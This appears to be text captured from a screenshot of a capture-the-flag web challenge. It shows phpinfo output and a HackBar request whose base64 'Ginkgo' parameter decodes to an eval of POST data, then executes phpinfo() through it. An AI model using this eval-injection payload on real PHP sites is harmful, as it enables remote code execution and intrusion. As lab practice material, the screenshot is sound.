 new ClassName();
PHP Version 7.3.18
php
System Linux ae8ec4d71acc 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Elements Console Sources Network Memory Security Performance Application Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eaee6586-9bb3-4e0a-a590-19683649eeab.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2EnXSk7
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo();